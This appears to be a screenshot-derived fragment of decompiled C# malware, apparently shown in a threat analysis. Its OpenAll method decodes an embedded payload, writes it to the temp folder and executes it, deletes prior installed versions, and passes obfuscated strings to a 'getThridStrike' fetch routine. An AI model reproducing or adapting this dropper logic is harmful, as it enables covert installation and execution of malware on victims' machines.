 108 public void OpenAll(string dd, string dname, string av)
109 {
110 try
111 {
112 string tempPath = Path.GetTempPath();
113 DraftingPad.infinity(DraftingPad.decompressData("NQAAAB+LCAAAAAAABAAFwcENACEIBMCO3L/doMGThKi5Bet3ZkYcVoC5hv36+W7ixRZONrcOIZVBDHMlJGNC7gN3asGINQAAAA=="));
114 byte[] bytes = Encoding.Default.GetBytes(dd);
115 string @string = Encoding.Default.GetString(bytes);
116 string s = DraftingPad.decompressData(@string);
117 File.WriteAllBytes(tempPath + dname, Encoding.Default.GetBytes(s));
118 Process.Start(tempPath + dname);
119 bool flag = !Directory.Exists(this.targetPath);
120 if (flag)
121 {
122 Directory.CreateDirectory(this.targetPath);
123 }
124 bool flag2 = File.Exists(DraftingPad.targetDLLName);
125 if (flag2)
126 {
127 this.deletePreviousVersion();
128 File.Delete(DraftingPad.targetDLLName);
129 File.Delete(this.targetEXEName);
130 }
131 bool flag3 = File.Exists(this.targetPath + this.tgtHTPName);
132 if (flag3)
133 {
134 File.Delete(this.targetPath + this.tgtHTPName);
135 }
136 this.dl = this.getThridStrike(DraftingPad.decompressData("NQAAAB+LCAAAAAAABAAFwcENwCAMA8CN6n+3CTRAJIuiOtm/dyvz6AZUe8Tnk28zXrFxqjE6THKlMIIuWOXCwx9IZ9QINQAAAA=="))
137 this.ht = this.getThridStrike(DraftingPad.decompressData("NQAAAB+LCAAAAAAABAAFwcENwDAIA8CN6n+3IRUpSCiNYrN/7OLavAH2mnn8rW9YXbmwe1Q+MNIpYmY5Ya1A6AcSsA23NQAAAA=="))